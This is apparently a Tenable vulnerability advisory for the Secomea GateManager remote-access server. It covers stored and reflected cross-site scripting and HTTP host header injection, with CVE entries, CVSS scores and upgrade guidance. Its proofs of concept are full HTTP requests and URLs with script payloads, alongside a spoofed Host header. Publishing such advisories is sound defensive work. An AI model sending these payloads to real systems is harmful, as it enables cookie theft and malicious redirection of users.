Synopsis
Tenable has discovered multiple vulnerabilities in the Secomea GateManager. We have been advised by Secomea to "expect that these vulnerabilities affect all Secomea vendors." As we determine the list of affected vendors, we will update this page. To our current knowledge, this list includes B&R Industrial Automation GmbH.
CVE-2020-29021: Stored Cross-Site Scripting via file upload
CVSSv3 Base Score: 3.8
CVSSv3 Vector: AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:L/A:N
A user with administrative permissions can upload files to a /pub/ directory that is accessible by all other users. There are no restriction on file extensions being uploaded and nothing to prevent the rendering of HTML or javascript.
An attacker with server operator level permissions could exploit this issue by injecting malicious javascript into a custom page that, when browsed to, could steal other user cookies and force users to make actions without their knowledge.
Proof of Concept

After sending the below request some javascript will be executed in your browser when the /pub/test.html page is rendered, displaying the message ‘stored xss’.
POST /admin/cgi/QTWhxhnPv.c6Ff8ZS-KxZH0IkpDojTv0Cb4eHk36FlBfz0YF/gui.cgi HTTP/1.1
Host: 192.168.0.186
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------40815894029540187303449136273
Content-Length: 1205
Origin: https://192.168.0.186
Connection: close
Referer: https://192.168.0.186/admin
Upgrade-Insecure-Requests: 1
-----------------------------40815894029540187303449136273
Content-Disposition: form-data; name="op"
save_file
-----------------------------40815894029540187303449136273
Content-Disposition: form-data; name="ftype"
public
-----------------------------40815894029540187303449136273
Content-Disposition: form-data; name="fname"
test.tar
-----------------------------40815894029540187303449136273
Content-Disposition: form-data; name="MAX_FILE_SIZE"
268435456
-----------------------------40815894029540187303449136273
Content-Disposition: form-data; name="subdir"
-----------------------------40815894029540187303449136273
Content-Disposition: form-data; name="file"; filename="test.tar"
Content-Type: application/x-tar
<script>alert('stored xss')</script>
-----------------------------40815894029540187303449136273
Content-Disposition: form-data; name="altname"
test.html
-----------------------------40815894029540187303449136273
Content-Disposition: form-data; name="comment"
-----------------------------40815894029540187303449136273
Content-Disposition: form-data; name="save_public"
Upload
-----------------------------40815894029540187303449136273--
Note: You will need to change the target IP address and cookie values to that of your own target and authenticated session.
CVE-2020-29021: Stored Cross-Site Scripting via Create Local Terms
CVSSv3 Base Score: 3.8
CVSSv3 Vector: AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:L/A:N

When updating the ‘Terms of Use Documents’, there is no input validation and it is possible to inject arbitrary javascript code which would be rendered when anyone views the document.
An attacker with server operator level permissions could exploit this issue by injecting malicious javascript into a ‘Terms of User’ page that, when browsed to, could steal other users cookies and force users to make actions without their knowledge.
Proof of Concept
After sending the below request some javascript will be executed in your browser when the /pub/test.html page is rendered, displaying the message ‘stored xss’.
POST /admin/cgi/QTWhxhnPv.c6Ff8ZS-KxZH0IkpDojTv0Cb4eHk36FlBfz0YF/gui.cgi HTTP/1.1
Host: 192.168.0.186
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 114
Origin: https://192.168.0.186
Connection: close
Referer: https://192.168.0.186/admin
FORMDATA=op=save_terms&subix=&config=%3Cscript%3Ealert('stored+xss')%3C%2Fscript%3E&ver=1&lang=en&language=English
Note: You will need to change the target IP address and cookie values to that of your own target and authenticated session.
CVE-2020-29021: Reflected Cross-Site Scripting preview_terms in gui.cgi
CVSSv3 Base Score: 6.3
CVSSv3 Vector: AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:L
The value of the preview_terms 'text' parameter on gui.cgi is reflected back in the response without sanitization. It is possible to inject arbitrary JavaScript code that would be executed in the user’s browser upon navigating to a crafted URL.
Proof of Concept
When the page is rendered at the below URL, JavaScript is executed resulting in the message ‘reflected xss’ being displayed.
https://192.168.0.186/lm/cgi/gui.cgi?op=preview_terms&text=%3Cscript%3Ealert(%27reflected+xss%27)%3C/script%3E
Note that the IP address would need to be changed to match that of the target.

CVE-2020-29022: HTTP Host Header Injection
CVSSv3 Base Score: 4.3
CVSSv3 Vector: AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:N/A:N
The target is vulnerable to HTTP host header injection which is caused by improper validation of the host header.
This vulnerability could be exploited via web cache poisoning. This would involve an attacker poisoning the cache of a caching proxy run by the application, such as a CDN for example. This would result in the victim being forced to receive malicious content - including crafted host headers.

The request/response shown below is an example of what the victim would be served. We can see that there are a number of links that have been populated by ‘tenable.com’. If the victim clicks on any of these links they will be directed away from their intended site to a potentially malicious one.
Proof of Concept

To reproduce this issue, send the below request to the target; you will then see in the response DOM a number of links to the tenable.com domain.
GET / HTTP/1.1 Host: tenable.com Cache-Control: no-cache Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en-US,en-GB;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36 Connection: close Cache-Control: max-age=0
Example Output:
Solution
Upgrade to GM 8250 Release 9.3. See Secomea advisories page for more details. Additionally, Secomea has added a general XSS protection mechanism in version 9.3. Please see https://kb.secomea.com/helpdesk/KB/View/32429348-restrict-use-of-special-characters for details.Additional References
https://www.secomea.com/support/cybersecurity-advisory/#advisorieshttps://kb.secomea.com/helpdesk/KB/View/32429348-restrict-use-of-special-characters
Disclosure Timeline
All information within TRA advisories is provided “as is”, without warranty of any kind, including the implied warranties of merchantability and fitness for a particular purpose, and with no guarantee of completeness, accuracy, or timeliness. Individuals and organizations are responsible for assessing the impact of any actual or potential security vulnerability.
Tenable takes product security very seriously. If you believe you have found a vulnerability in one of our products, we ask that you please work with us to quickly resolve it in order to protect customers. Tenable believes in responding quickly to such reports, maintaining communication with researchers, and providing a solution in short order.
For more details on submitting vulnerability information, please see our Vulnerability Reporting Guidelines page.
If you have questions or corrections about this advisory, please email [email protected]